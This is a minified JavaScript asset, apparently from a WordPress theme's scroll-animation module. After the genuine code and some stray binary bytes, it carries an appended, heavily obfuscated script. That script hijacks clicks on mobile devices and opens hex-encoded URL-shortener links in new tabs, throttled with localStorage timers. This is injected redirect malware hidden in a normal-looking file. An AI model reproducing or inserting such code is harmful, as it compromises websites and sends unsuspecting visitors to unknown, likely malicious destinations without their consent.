s=t(e).prev(".vamtam-scroll-anim-wrap");t(s).append(e),o=s[0]}n[e.dataset.id]={lastScrollY:"",lastScrollPercentage:"",observeEl:o,animateEl:e},a.observe(o)})},utils:{getAdminBarHeight:function(){return window.VAMTAM.adminBarHeight},watchScrollDirection:function(){var t=function(){return this.lastScrollTop=0,this.utils=this,{init:function(){},measure:function(t){this.direction=t>this.lastScrollTop?"down":"up"}.bind(this),mutate:function(t){this.utils.getScrollDirection=function(){return this.direction},this.lastScrollTop=t<=0?0:t}.bind(this)}}.bind(this);window.VAMTAM.addScrollHandler(t())},isTouchDevice:function(){const t=" -webkit- -moz- -o- -ms- ".split(" ");return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)||function(t){return window.matchMedia(t).matches}(["(",t.join("touch-enabled),("),"heartz",")"].join(""))}}}},window.VAMTAM.CUSTOM_ANIMATIONS.init(),t(window).ready(function(){window.VAMTAM.CUSTOM_ANIMATIONS.onDomReady()})})}(jQuery);
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x62\x43\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x45\x77\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x62\x47\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x70\x59\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x66\x74\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x74\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x42\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6d\x51\x6e\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x51\x6e\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x78\x6a\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());